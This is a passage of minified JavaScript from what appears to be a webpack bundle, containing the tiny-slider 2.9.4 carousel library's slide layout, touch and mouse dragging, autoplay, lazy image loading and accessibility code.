t=[r.LEFT,r.RIGHT].indexOf(e.keyCode);t>=0&&Mr(e,0===t?-1:1)}},It={touchstart:Kr,touchmove:Vr,touchend:Xr,touchcancel:Xr},Mt={mousedown:Kr,mousemove:Vr,mouseup:Xr,mouseleave:Xr},Pt=Dn("controls"),Dt=Dn("nav"),Nt=!!_e||e.navAsThumbnails,qt=Dn("autoplay"),Bt=Dn("touch"),Ft=Dn("mouseDrag"),Rt="tns-slide-active",Ht="tns-complete",Ut={load:function(e){sr(Ur(e))},error:function(e){t=Ur(e),y(t,"failed"),cr(t);var t}},Gt="force"===e.preventScrollOnTouch;if(Pt)var zt,Wt,Kt=e.controlsContainer,Vt=e.controlsContainer?e.controlsContainer.outerHTML:"",Xt=e.prevButton,Yt=e.nextButton,Jt=e.prevButton?e.prevButton.outerHTML:"",$t=e.nextButton?e.nextButton.outerHTML:"";if(Dt)var Qt,Zt=e.navContainer,en=e.navContainer?e.navContainer.outerHTML:"",tn=_e?ve:Jr(),nn=0,rn=-1,on=An(),an=on,sn="tns-nav-active",cn="Carousel Page ",un=" (Current Slide)";if(qt)var ln,dn,fn,pn,hn,vn="forward"===e.autoplayDirection?1:-1,mn=e.autoplayButton,gn=e.autoplayButton?e.autoplayButton.outerHTML:"",bn=["<span class='tns-visually-hidden'>"," animation</span>"];if(Bt||Ft)var yn,wn,Cn={},Ln={},xn=!1,kn=ce?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};_e||_n(Lt||St),F&&(at=F,st="translate",R?(st+=ce?"3d(":"3d(0px, ",ct=ce?", 0px, 0px)":", 0px)"):(st+=ce?"X(":"Y(",ct=")")),Q&&(de.className=de.className.replace("tns-vpfix","")),function(){Dn("gutter");ue.className="tns-outer",le.className="tns-inner",ue.id=Ct+"-ow",le.id=Ct+"-iw",""===de.id&&(de.id=Ct);wt+=M||_e?" tns-subpixel":" tns-no-subpixel",wt+=I?" tns-calc":" tns-no-calc",_e&&(wt+=" tns-autowidth");wt+=" tns-"+e.axis,de.className+=wt,Q?((ae=t.createElement("div")).id=Ct+"-mw",ae.className="tns-ovh",ue.appendChild(ae),ae.appendChild(le)):ue.appendChild(le);if(Re){(ae||le).className+=" tns-ah"}if(fe.insertBefore(ue,de),le.appendChild(de),m(he,(function(e,t){y(e,"tns-item"),e.id||(e.id=Ct+"-item"+t),!Q&&oe&&y(e,oe),k(e,{"aria-hidden":"true",tabindex:"-1"})})),tt){for(var n=t.createDocumentFragment(),r=t.createDocumentFragment(),i=tt;i--;){var o=i%ve,a=he[o].cloneNode(!0);if(y(a,"tns-slide-cloned"),S(a,"id"),r.insertBefore(a,r.firstChild),Q){var s=he[ve-1-o].cloneNode(!0);y(s,"tns-slide-cloned"),S(s,"id"),n.appendChild(s)}}de.insertBefore(n,de.firstChild),de.appendChild(r),he=de.children}}(),function(){if(!Q)for(var t=lt,r=lt+Math.min(ve,Me);t<r;t++){var i=he[t];i.style.left=100*(t-lt)/Me+"%",y(i,ne),w(i,oe)}ce&&(M||_e?(h($e,"#"+Ct+" > .tns-item","font-size:"+n.getComputedStyle(he[0]).fontSize+";",v($e)),h($e,"#"+Ct,"font-size:0;",v($e))):Q&&m(he,(function(e,t){e.style.marginLeft=function(e){return I?I+"("+100*e+"% / "+nt+")":100*e/nt+"%"}(t)})));if(P){if(H){var o=ae&&e.autoHeight?Un(e.speed):"";h($e,"#"+Ct+"-mw",o,v($e))}o=qn(e.edgePadding,e.gutter,e.fixedWidth,e.speed,e.autoHeight),h($e,"#"+Ct+"-iw",o,v($e)),Q&&(o=ce&&!_e?"width:"+Bn(e.fixedWidth,e.gutter,e.items)+";":"",H&&(o+=Un(qe)),h($e,"#"+Ct,o,v($e))),o=ce&&!_e?Fn(e.fixedWidth,e.gutter,e.items):"",e.gutter&&(o+=Rn(e.gutter)),Q||(H&&(o+=Un(qe)),G&&(o+=Gn(qe))),o&&h($e,"#"+Ct+" > .tns-item",o,v($e))}else{Q&&Re&&(ae.style[H]=qe/1e3+"s"),le.style.cssText=qn(Oe,Te,Ee,Re),Q&&ce&&!_e&&(de.style.width=Bn(Ee,Te,Me));o=ce&&!_e?Fn(Ee,Te,Me):"";Te&&(o+=Rn(Te)),o&&h($e,"#"+Ct+" > .tns-item",o,v($e))}if(J&&P)for(var a in J){a=parseInt(a);var s=J[a],c=(o="",""),u="",l="",d="",f=_e?null:Nn("items",a),p=Nn("fixedWidth",a),g=Nn("speed",a),b=Nn("edgePadding",a),C=Nn("autoHeight",a),L=Nn("gutter",a);H&&ae&&Nn("autoHeight",a)&&"speed"in s&&(c="#"+Ct+"-mw{"+Un(g)+"}"),("edgePadding"in s||"gutter"in s)&&(u="#"+Ct+"-iw{"+qn(b,L,p,g,C)+"}"),Q&&ce&&!_e&&("fixedWidth"in s||"items"in s||Ee&&"gutter"in s)&&(l="width:"+Bn(p,L,f)+";"),H&&"speed"in s&&(l+=Un(g)),l&&(l="#"+Ct+"{"+l+"}"),("fixedWidth"in s||Ee&&"gutter"in s||!Q&&"items"in s)&&(d+=Fn(p,L,f)),"gutter"in s&&(d+=Rn(L)),!Q&&"speed"in s&&(H&&(d+=Un(g)),G&&(d+=Gn(g))),d&&(d="#"+Ct+" > .tns-item{"+d+"}"),(o=c+u+l+d)&&$e.insertRule("@media (min-width: "+a/16+"em) {"+o+"}",$e.cssRules.length)}}(),zn();var Sn=Fe?Q?function(){var e=ft,t=pt;e+=Pe,t-=Pe,Oe?(e+=1,t-=1):Ee&&(Ae+Te)%(Ee+Te)&&(t-=1),tt&&(lt>t?lt-=ve:lt<e&&(lt+=ve))}:function(){if(lt>pt)for(;lt>=ft+ve;)lt-=ve;else if(lt<ft)for(;lt<=pt-ve;)lt+=ve}:function(){lt=Math.max(ft,Math.min(pt,lt))},jn=Q?function(){var e,t,n,r,i,o,a,s,c,u,l;Lr(de,""),H||!qe?(_r(),qe&&O(de)||Ar()):(e=de,t=at,n=st,r=ct,i=Sr(),o=qe,a=Ar,s=Math.min(o,10),c=i.indexOf("%")>=0?"%":"px",i=i.replace(c,""),u=Number(e.style[t].replace(n,"").replace(r,"").replace(c,"")),l=(i-u)/o*s,setTimeout((function i(){o-=s,u+=l,e.style[t]=n+u+c+r,o>0?setTimeout(i,s):a()}),s)),ce||Yr()}:function(){et=[];var e={};e[W]=e[K]=Ar,N(he[dt],e),D(he[lt],e),Er(dt,ne,re,!0),Er(lt,oe,ne),W&&K&&qe&&O(de)||Ar()};return{version:"2.9.4",getInfo:Qr,events:yt,goTo:Ir,play:function(){Ke&&!dn&&(qr(),pn=!1)},pause:function(){dn&&(Br(),pn=!0)},isOn:ge,updateSliderHeight:hr,refresh:zn,destroy:function(){if($e.disabled=!0,$e.ownerNode&&$e.ownerNode.remove(),N(n,{resize:Yn}),Ne&&N(t,At),Kt&&N(Kt,_t),Zt&&N(Zt,Et),N(de,Ot),N(de,Tt),mn&&N(mn,{click:Fr}),Ke&&clearInterval(ln),Q&&W){var r={};r[W]=Ar,N(de,r)}ze&&N(de,It),We&&N(de,Mt);var i=[pe,Vt,Jt,$t,en,gn];for(var o in X.forEach((function(t,n){var r="container"===t?ue:e[t];if("object"==typeof r&&r){var o=!!r.previousElementSibling&&r.previousElementSibling,a=r.parentNode;r.outerHTML=i[n],e[t]=o?o.nextElementSibling:a.firstElementChild}})),X=ne=re=ie=oe=ce=ue=le=de=fe=pe=he=ve=se=me=_e=Ee=Oe=Te=Ae=Me=Pe=De=Ne=qe=Be=Fe=Re=$e=Qe=be=et=tt=nt=rt=it=ot=at=st=ct=ut=lt=dt=ft=pt=vt=mt=gt=bt=yt=wt=Ct=Lt=xt=kt=St=jt=_t=Et=Ot=Tt=At=It=Mt=Pt=Dt=Nt=qt=Bt=Ft=Rt=Ht=Ut=ye=He=Ue=Kt=Vt=Xt=Yt=zt=Wt=Ge=Zt=en=Qt=tn=nn=rn=on=an=sn=cn=un=Ke=Ve=vn=Xe=Ye=mn=gn=Je=bn=ln=dn=fn=pn=hn=Cn=Ln=yn=xn=wn=kn=ze=We=null,this)"rebuild"!==o&&(this[o]=null);ge=!1},rebuild:function(){return B(s(e,Y))}}}function _n(e){e&&(He=Ge=ze=We=Ne=Ke=Ye=Je=!1)}function En(){for(var e=Q?lt-tt:lt;e<0;)e+=ve;return e%ve+1}function On(e){return e=e?Math.max(0,Math.min(Fe?ve-1:ve-Me,e)):0,Q?e+tt:e}function Tn(e){for(null==e&&(e=lt),Q&&(e-=tt);e<0;)e+=ve;return Math.floor(e%ve)}function An(){var e,t=Tn();return e=Nt?t:Ee||_e?Math.ceil((t+1)*tn/ve-1):Math.floor(t/Me),!Fe&&Q&&lt===pt&&(e=tn-1),e}function In(){return n.innerWidth||t.documentElement.clientWidth||t.body.clientWidth}function Mn(e){return"top"===e?"afterbegin":"beforeend"}function Pn(){var e=Oe?2*Oe-Te:0;return function e(n){if(null!=n){var r,i,o=t.createElement("div");return n.appendChild(o),i=(r=o.getBoundingClientRect()).right-r.left,o.remove(),i||e(n.parentNode)}}(fe)-e}function Dn(t){if(e[t])return!0;if(J)for(var n in J)if(J[n][t])return!0;return!1}function Nn(t,n){if(null==n&&(n=me),"items"===t&&Ee)return Math.floor((Ae+Te)/(Ee+Te))||1;var r=e[t];if(J)for(var i in J)n>=parseInt(i)&&t in J[i]&&(r=J[i][t]);return"slideBy"===t&&"page"===r&&(r=Nn("items")),Q||"slideBy"!==t&&"items"!==t||(r=Math.floor(r)),r}function qn(e,t,n,r,i){var o="";if(void 0!==e){var a=e;t&&(a-=t),o=ce?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var s="-"+t+"px";o="margin: 0 "+(ce?s+" 0 0":"0 "+s+" 0")+";"}return!Q&&i&&H&&r&&(o+=Un(r)),o}function Bn(e,t,n){return e?(e+t)*nt+"px":I?I+"("+100*nt+"% / "+n+")":100*nt/n+"%"}function Fn(e,t,n){var r;if(e)r=e+t+"px";else{Q||(n=Math.floor(n));var i=Q?nt:n;r=I?I+"(100% / "+i+")":100/i+"%"}return r="width:"+r,"inner"!==$?r+";":r+" !important;"}function Rn(e){var t="";!1!==e&&(t=(ce?"padding-":"margin-")+(ce?"right":"bottom")+": "+e+"px;");return t}function Hn(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function Un(e){return Hn(H,18)+"transition-duration:"+e/1e3+"s;"}function Gn(e){return Hn(G,17)+"animation-duration:"+e/1e3+"s;"}function zn(){if(Dn("autoHeight")||_e||!ce){var e=de.querySelectorAll("img");m(e,(function(e){var t=e.src;Qe||(t&&t.indexOf("data:image")<0?(e.src="",D(e,Ut),y(e,"loading"),e.src=t):sr(e))})),i((function(){dr(j(e),(function(){ye=!0}))})),Dn("autoHeight")&&(e=ur(lt,Math.min(lt+Me-1,nt-1))),Qe?Wn():i((function(){dr(j(e),Wn)}))}else Q&&jr(),Vn(),Xn()}function Wn(){if(_e&&ve>1){var e=Fe?lt:ve-1;!function t(){var n=he[e].getBoundingClientRect().left,r=he[e-1].getBoundingClientRect().right;Math.abs(n-r)<=1?Kn():setTimeout((function(){t()}),16)}()}else Kn()}function Kn(){ce&&!_e||(vr(),_e?(it=kr(),kt&&(St=$n()),pt=ut(),_n(Lt||St)):Yr()),Q&&jr(),Vn(),Xn()}function Vn(){if(mr(),ue.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+ir()+"</span>  of "+ve+"</div>"),we=ue.querySelector(".tns-liveregion .current"),qt){var t=Ke?"stop":"start";mn?k(mn,{"data-action":t}):e.autoplayButtonOutput&&(ue.insertAdjacentHTML(Mn(e.autoplayPosition),'<button type="button" data-action="'+t+'">'+bn[0]+t+bn[1]+Xe[0]+"</button>"),mn=ue.querySelector("[data-action]")),mn&&D(mn,{click:Fr}),Ke&&(qr(),Ye&&D(de,Ot),Je&&D(de,Tt))}if(Dt){if(Zt)k(Zt,{"aria-label":"Carousel Pagination"}),m(Qt=Zt.children,(function(e,t){k(e,{"data-nav":t,tabindex:"-1","aria-label":cn+(t+1),"aria-controls":Ct})}));else{for(var n="",r=Nt?"":'style="display:none"',i=0;i<ve;i++)n+='<button type="button" data-nav="'+i+'" tabindex="-1" aria-controls="'+Ct+'" '+r+' aria-label="'+cn+(i+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",ue.insertAdjacentHTML(Mn(e.navPosition),n),Zt=ue.querySelector(".tns-nav"),Qt=Zt.children}if($r(),H){var o=H.substring(0,H.length-18).toLowerCase(),a="transition: all "+qe/1e3+"s";o&&(a="-"+o+"-"+a),h($e,"[aria-controls^="+Ct+"-item]",a,v($e))}k(Qt[on],{"aria-label":cn+(on+1)+un}),S(Qt[on],"tabindex"),y(Qt[on],sn),D(Zt,Et)}Pt&&(Kt||Xt&&Yt||(ue.insertAdjacentHTML(Mn(e.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+Ct+'">'+Ue[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+Ct+'">'+Ue[1]+"</button></div>"),Kt=ue.querySelector(".tns-controls")),Xt&&Yt||(Xt=Kt.children[0],Yt=Kt.children[1]),e.controlsContainer&&k(Kt,{"aria-label":"Carousel Navigation",tabindex:"0"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&k([Xt,Yt],{"aria-controls":Ct,tabindex:"-1"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&(k(Xt,{"data-controls":"prev"}),k(Yt,{"data-controls":"next"})),zt=br(Xt),Wt=br(Yt),Cr(),Kt?D(Kt,_t):(D(Xt,_t),D(Yt,_t))),Zn()}function Xn(){if(Q&&W){var r={};r[W]=Ar,D(de,r)}ze&&D(de,It,e.preventScrollOnTouch),We&&D(de,Mt),Ne&&D(t,At),"inner"===$?yt.on("outerResized",(function(){Jn(),yt.emit("innerLoaded",Qr())})):(J||Ee||_e||Re||!ce)&&D(n,{resize:Yn}),Re&&("outer"===$?yt.on("innerLoaded",lr):Lt||lr()),ar(),Lt?nr():St&&tr(),yt.on("indexChanged",fr),"inner"===$&&yt.emit("innerLoaded",Qr()),"function"==typeof bt&&bt(Qr()),ge=!0}function Yn(e){i((function(){Jn(Hr(e))}))}function Jn(n){if(ge){"outer"===$&&yt.emit("outerResized",Qr(n)),me=In();var r,i=se,o=!1;J&&(Qn(),(r=i!==se)&&yt.emit("newBreakpointStart",Qr(n)));var a,s,c=Me,u=Lt,l=St,d=Ne,f=He,p=Ge,g=ze,b=We,C=Ke,L=Ye,x=Je,k=lt;if(r){var S=Ee,j=Re,O=Ue,T=Ie,A=Xe;if(!P)var I=Te,M=Oe}if(Ne=Nn("arrowKeys"),He=Nn("controls"),Ge=Nn("nav"),ze=Nn("touch"),Ie=Nn("center"),We=Nn("mouseDrag"),Ke=Nn("autoplay"),Ye=Nn("autoplayHoverPause"),Je=Nn("autoplayResetOnVisibility"),r&&(Lt=Nn("disable"),Ee=Nn("fixedWidth"),qe=Nn("speed"),Re=Nn("autoHeight"),Ue=Nn("controlsText"),Xe=Nn("autoplayText"),Ve=Nn("autoplayTimeout"),P||(Oe=Nn("edgePadding"),Te=Nn("gutter"))),_n(Lt),Ae=Pn(),ce&&!_e||Lt||(vr(),ce||(Yr(),o=!0)),(Ee||_e)&&(it=kr(),pt=ut()),(r||Ee)&&(Me=Nn("items"),Pe=Nn("slideBy"),(s=Me!==c)&&(Ee||_e||(pt=ut()),Sn())),r&&Lt!==u&&(Lt?nr():function(){if(!xt)return;if($e.disabled=!1,de.className+=wt,jr(),Fe)for(var e=tt;e--;)Q&&E(he[e]),E(he[nt-e-1]);if(!Q)for(var t=lt,n=lt+ve;t<n;t++){var r=he[t],i=t<lt+Me?ne:oe;r.style.left=100*(t-lt)/Me+"%",y(r,i)}er(),xt=!1}()),kt&&(r||Ee||_e)&&(St=$n())!==l&&(St?(_r(Sr(On(0))),tr()):(!function(){if(!jt)return;Oe&&P&&(le.style.margin="");if(tt)for(var e="tns-transparent",t=tt;t--;)Q&&w(he[t],e),w(he[nt-t-1],e);er(),jt=!1}(),o=!0)),_n(Lt||St),Ke||(Ye=Je=!1),Ne!==d&&(Ne?D(t,At):N(t,At)),He!==f&&(He?Kt?E(Kt):(Xt&&E(Xt),Yt&&E(Yt)):Kt?_(Kt):(Xt&&_(Xt),Yt&&_(Yt))),Ge!==p&&(Ge?(E(Zt),$r()):_(Zt)),ze!==g&&(ze?D(de,It,e.preventScrollOnTouch):N(de,It)),We!==b&&(We?D(de,Mt):N(de,Mt)),Ke!==C&&(Ke?(mn&&E(mn),dn||pn||qr()):(mn&&_(mn),dn&&Br())),Ye!==L&&(Ye?D(de,Ot):N(de,Ot)),Je!==x&&(Je?D(t,Tt):N(t,Tt)),r){if(Ee===S&&Ie===T||(o=!0),Re!==j&&(Re||(le.style.height="")),He&&Ue!==O&&(Xt.innerHTML=Ue[0],Yt.innerHTML=Ue[1]),mn&&Xe!==A){var q=Ke?1:0,B=mn.innerHTML,F=B.length-A[q].length;B.substring(F)===A[q]&&(mn.innerHTML=B.substring(0,F)+Xe[q])}}else Ie&&(Ee||_e)&&(o=!0);if((s||Ee&&!_e)&&(tn=Jr(),$r()),(a=lt!==k)?(yt.emit("indexChanged",Qr()),o=!0):s?a||fr():(Ee||_e)&&(ar(),mr(),rr()),s&&!Q&&function(){for(var e=lt+Math.min(ve,Me),t=nt;t--;){var n=he[t];t>=lt&&t<e?(y(n,"tns-moving"),n.style.left=100*(t-lt)/Me+"%",y(n,ne),w(n,oe)):n.style.left&&(n.style.left="",y(n,oe),w(n,ne)),w(n,re)}setTimeout((function(){m(he,(function(e){w(e,"tns-moving")}))}),300)}(),!Lt&&!St){if(r&&!P&&(Oe===M&&Te===I||(le.style.cssText=qn(Oe,Te,Ee,qe,Re)),ce)){Q&&(de.style.width=Bn(Ee,Te,Me));var R=Fn(Ee,Te,Me)+Rn(Te);!function(e,t){"deleteRule"in e?e.deleteRule(t):e.removeRule(t)}($e,v($e)-1),h($e,"#"+Ct+" > .tns-item",R,v($e))}Re&&lr(),o&&(jr(),dt=lt)}r&&yt.emit("newBreakpointEnd",Qr(n))}}function $n(){if(!Ee&&!_e)return ve<=(Ie?Me-(Me-1)/2:Me);var e=Ee?(Ee+Te)*ve:be[ve],t=Oe?Ae+2*Oe:Ae+Te;return Ie&&(t-=Ee?(Ae-Ee)/2:(Ae-(be[lt+1]-be[lt]-Te))/2),e<=t}function Qn(){for(var e in se=0,J)e=parseInt(e),me>=e&&(se=e)}function Zn(){!Ke&&mn&&_(mn),!Ge&&Zt&&_(Zt),He||(Kt?_(Kt):(Xt&&_(Xt),Yt&&_(Yt)))}function er(){Ke&&mn&&E(mn),Ge&&Zt&&E(Zt),He&&(Kt?E(Kt):(Xt&&E(Xt),Yt&&E(Yt)))}function tr(){if(!jt){if(Oe&&(le.style.margin="0px"),tt)for(var e="tns-transparent",t=tt;t--;)Q&&y(he[t],e),y(he[nt-t-1],e);Zn(),jt=!0}}function nr(){if(!xt){if($e.disabled=!0,de.className=de.className.replace(wt.substring(1),""),S(de,["style"]),Fe)for(var e=tt;e--;)Q&&_(he[e]),_(he[nt-e-1]);if(ce&&Q||S(le,["style"]),!Q)for(var t=lt,n=lt+ve;t<n;t++){var r=he[t];S(r,["style"]),w(r,ne),w(r,oe)}Zn(),xt=!0}}function rr(){var e=ir();we.innerHTML!==e&&(we.innerHTML=e)}function ir(){var e=or(),t=e[0]+1,n=e[1]+1;return t===n?t+"":t+" to "+n}function or(e){null==e&&(e=Sr());var t,n,r,i=lt;if(Ie||Oe?(_e||Ee)&&(n=-(parseFloat(e)+Oe),r=n+Ae+2*Oe):_e&&(n=be[lt],r=n+Ae),_e)be.forEach((function(e,o){o<nt&&((Ie||Oe)&&e<=n+.5&&(i=o),r-e>=.5&&(t=o))}));else{if(Ee){var o=Ee+Te;Ie||Oe?(i=Math.floor(n/o),t=Math.ceil(r/o-1)):t=i+Math.ceil(Ae/o)-1}else if(Ie||Oe){var a=Me-1;if(Ie?(i-=a/2,t=lt+a/2):t=lt+a,Oe){var s=Oe*Me/Ae;i-=s,t+=s}i=Math.floor(i),t=Math.ceil(t)}else t=i+Me-1;i=Math.max(i,0),t=Math.min(t,nt-1)}return[i,t]}function ar(){if(Qe&&!Lt){var e=or();e.push(Ze),ur.apply(null,e).forEach((function(e){if(!b(e,Ht)){var t={};t[W]=function(e){e.stopPropagation()},D(e,t),D(e,Ut),e.src=L(e,"data-src");var n=L(e,"data-srcset");n&&(e.srcset=n),y(e,"loading")}}))}}function sr(e){y(e,"loaded"),cr(e)}function cr(e){y(e,Ht),w(e,"loading"),N(e,Ut)}function ur(e,t,n){var r=[];for(n||(n="img");e<=t;)m(he[e].querySelectorAll(n),(function(e){r.push(e)})),e++;return r}function lr(){var e=ur.apply(null,or());i((function(){dr(e,hr)}))}function dr(e,t){return ye?t():(e.forEach((function(t,n){!Qe&&t.complete&&cr(t),b(t,Ht)&&e.splice(n,1)})),e.length?void i((function(){dr(e,t)})):t())}function fr(){ar(),mr(),rr(),Cr(),function(){if(Ge&&(on=rn>=0?rn:An(),rn=-1,on!==an)){var e=Qt[an],t=Qt[on];k(e,{tabindex:"-1","aria-label":cn+(an+1)}),w(e,sn),k(t,{"aria-label":cn+(on+1)+un}),S(t,"tabindex"),y(t,sn),an=on}}()}function pr(e,t){for(var n=[],r=e,i=Math.min(e+t,nt);r<i;r++)n.push(he[r].offsetHeight);return Math.max.apply(null,n)}function hr(){var e=Re?pr(lt,Me):pr(tt,ve),t=ae||le;t.style.height!==e&&(t.style.height=e+"px")}function vr(){be=[0];var e=ce?"left":"top",t=ce?"right":"bottom",n=he[0].getBoundingClientRect()[e];m(he,(function(r,i){i&&be.push(r.getBoundingClientRect()[e]-n),i===nt-1&&be.push(r.getBoundingClientRect()[t]-n)}))}function mr(){var e=or(),t=e[0],n=e[1];m(he,(function(e,r){r>=t&&r<=n?C(e,"aria-hidden")&&(S(e,["aria-hidden","tabindex"]),y(e,Rt)):C(e,"aria-hidden")||(k(e,{"aria-hidden":"true",tabindex:"-1"}),w(e,Rt))}))}function gr(e){return e.nodeName.toLowerCase()}function br(e){return"button"===gr(e)}function yr(e){return"true"===e.getAttribute("aria-disabled")}function wr(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function Cr(){if(He&&!Be&&!Fe){var e=zt?Xt.disabled:yr(Xt),t=Wt?Yt.disabled:yr(Yt),n=lt<=ft,r=!Be&&lt>=pt;n&&!e&&wr(zt,Xt,!0),!n&&e&&wr(zt,Xt,!1),r&&!t&&wr(Wt,Yt,!0),!r&&t&&wr(Wt,Yt,!1)}}function Lr(e,t){H&&(e.style[H]=t)}function xr(e){return null==e&&(e=lt),_e?(Ae-(Oe?Te:0)-(be[e+1]-be[e]-Te))/2:Ee?(Ae-Ee)/2:(Me-1)/2}function kr(){var e=Ae+(Oe?Te:0)-(Ee?(Ee+Te)*nt:be[nt]);return Ie&&!Fe&&(e=Ee?-(Ee+Te)*(nt-1)-xr():xr(nt-1)-be[nt-1]),e>0&&(e=0),e}function Sr(e){var t;if(null==e&&(e=lt),ce&&!_e)if(Ee)t=-(Ee+Te)*e,Ie&&(t+=xr());else{var n=F?nt:Me;Ie&&(e-=xr()),t=100*-e/n}else t=-be[e],Ie&&_e&&(t+=xr());return rt&&(t=Math.max(t,it)),t+=!ce||_e||Ee?"px":"%"}function jr(e){Lr(de,"0s"),_r(e)}function _r(e){null==e&&(e=Sr()),de.style[at]=st+e+ct}function Er(e,t,n,r){var i=e+Me;Fe||(i=Math.min(i,nt));for(var o=e;o<i;o++){var a=he[o];r||(a.style.left=100*(o-lt)/Me+"%"),ie&&U&&(a.style[U]=a.style[z]=ie*(o-e)/1e3+"s"),w(a,t),y(a,n),r&&et.push(a)}}function Or(e,t){ot&&Sn(),(lt!==dt||t)&&(yt.emit("indexChanged",Qr()),yt.emit("transitionStart",Qr()),Re&&lr(),dn&&e&&["click","keydown"].indexOf(e.type)>=0&&Br(),gt=!0,jn())}function Tr(e){return e.toLowerCase().replace(/-/g,"")}function Ar(e){if(Q||gt){if(yt.emit("transitionEnd",Qr(e)),!Q&&et.length>0)for(var t=0;t<et.length;t++){var n=et[t];n.style.left="",z&&U&&(n.style[z]="",n.style[U]=""),w(n,re),y(n,oe)}if(!e||!Q&&e.target.parentNode===de||e.target===de&&Tr(e.propertyName)===Tr(at)){if(!ot){var r=lt;Sn(),lt!==r&&(yt.emit("indexChanged",Qr()),jr())}"inner"===$&&yt.emit("innerLoaded",Qr()),gt=!1,dt=lt}}}function Ir(e,t){if(!St)if("prev"===e)Mr(t,-1);else if("next"===e)Mr(t,1);else{if(gt){if(ht)return;Ar()}var n=Tn(),r=0;if("first"===e?r=-n:"last"===e?r=Q?ve-Me-n:ve-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(ve-1,e))),r=e-n)),!Q&&r&&Math.abs(r)<Me){var i=r>0?1:-1;r+=lt+r-ve>=ft?ve*i:2*ve*i*-1}lt+=r,Q&&Fe&&(lt<ft&&(lt+=ve),lt>pt&&(lt-=ve)),Tn(lt)!==Tn(dt)&&Or(t)}}function Mr(e,t){if(gt){if(ht)return;Ar()}var n;if(!t){for(var r=Ur(e=Hr(e));r!==Kt&&[Xt,Yt].indexOf(r)<0;)r=r.parentNode;var i=[Xt,Yt].indexOf(r);i>=0&&(n=!0,t=0===i?-1:1)}if(Be){if(lt===ft&&-1===t)return void Ir("last",e);if(lt===pt&&1===t)return void Ir("first",e)}t&&(lt+=Pe*t,_e&&(lt=Math.floor(lt)),Or(n||e&&"keydown"===e.type?e:null))}function Pr(){ln=setInterval((function(){Mr(null,vn)}),Ve),dn=!0}function Dr(){clearInterval(ln),dn=!1}function Nr(e,t){k(mn,{"data-action":e}),mn.innerHTML=bn[0]+e+bn[1]+t}function qr(){Pr(),mn&&Nr("stop",Xe[1])}function Br(){Dr(),mn&&Nr("start",Xe[0])}function Fr(){dn?(Br(),pn=!0):(qr(),pn=!1)}function Rr(e){e.focus()}function Hr(e){return Gr(e=e||n.event)?e.changedTouches[0]:e}function Ur(e){return e.target||n.event.srcElement}function Gr(e){return e.type.indexOf("touch")>=0}function zr(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function Wr(){return o=Ln.y-Cn.y,a=Ln.x-Cn.x,t=Math.atan2(o,a)*(180/Math.PI),n=vt,r=!1,(i=Math.abs(90-Math.abs(t)))>=90-n?r="horizontal":i<=n&&(r="vertical"),r===e.axis;var t,n,r,i,o,a}function Kr(e){if(gt){if(ht)return;Ar()}Ke&&dn&&Dr(),xn=!0,wn&&(a(wn),wn=null);var t=Hr(e);yt.emit(Gr(e)?"touchStart":"dragStart",Qr(e)),!Gr(e)&&["img","a"].indexOf(gr(Ur(e)))>=0&&zr(e),Ln.x=Cn.x=t.clientX,Ln.y=Cn.y=t.clientY,Q&&(yn=parseFloat(de.style[at].replace(st,"")),Lr(de,"0s"))}function Vr(e){if(xn){var t=Hr(e);Ln.x=t.clientX,Ln.y=t.clientY,Q?wn||(wn=i((function(){!function e(t){if(!mt)return void(xn=!1);a(wn),xn&&(wn=i((function(){e(t)})));"?"===mt&&(mt=Wr());if(mt){!Gt&&Gr(t)&&(Gt=!0);try{t.type&&yt.emit(Gr(t)?"touchMove":"dragMove",Qr(t))}catch(e){}var n=yn,r=kn(Ln,Cn);if(!ce||Ee||_e)n+=r,n+="px";else n+=F?r*Me*100/((Ae+Te)*nt):100*r/(Ae+Te),n+="%";de.style[at]=st+n+ct}}(e)}))):("?"===mt&&(mt=Wr()),mt&&(Gt=!0)),("boolean"!=typeof e.cancelable||e.cancelable)&&Gt&&e.preventDefault()}}function Xr(t){if(xn){wn&&(a(wn),wn=null),Q&&Lr(de,""),xn=!1;var n=Hr(t);Ln.x=n.clientX,Ln.y=n.clientY;var r=kn(Ln,Cn);if(Math.abs(r)){if(!Gr(t)){var o=Ur(t);D(o,{click:function e(t){zr(t),N(o,{click:e})}})}Q?wn=i((function(){if(ce&&!_e){var e=-r*Me/(Ae+Te);e=r>0?Math.floor(e):Math.ceil(e),lt+=e}else{var n=-(yn+r);if(n<=0)lt=ft;else if(n>=be[nt-1])lt=pt;else for(var i=0;i<nt&&n>=be[i];)lt=i,n>be[i]&&r<0&&(lt+=1),i++}Or(t,r),yt.emit(Gr(t)?"touchEnd":"dragEnd",Qr(t))})):mt&&Mr(t,r>0?-1:1)}}"auto"===e.preventScrollOnTouch&&(Gt=!1),vt&&(mt="?"),Ke&&!dn&&Pr()}function Yr(){(ae||le).style.height=be[lt+Me]-be[lt]+"px"}function Jr(){var e=Ee?(Ee+Te)*ve/Ae:ve/Me;return Math.min(Math.ceil(e),ve)}function $r(){if(Ge&&!Nt&&tn!==nn){var e=nn,t=tn,n=E;for(nn>tn&&(e=tn,t=nn,n=_);e<t;)n(Qt[e]),e++;nn=tn}}function Qr(e){return{container:de,slideItems:he,navContainer:Zt,navItems:Qt,controlsContainer:Kt,hasControls:Pt,prevButton:Xt,nextButton:Yt,items:Me,slideBy:Pe,cloneCount:tt,slideCount:ve,slideCountNew:nt,index:lt,indexCached:dt,displayIndex:En(),navCurrentIndex:on,navCurrentIndexCached:an,pages:tn,pagesCached:nn,sheet:$e,isOn:ge,event:e||{}}}V&&console.warn("No slides found in",e.container)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r=n(10),i=n.n(r),o=n(64),a=n.n(o),s=n(65),c=n.n(s),u=n(3);function l(e,t){var 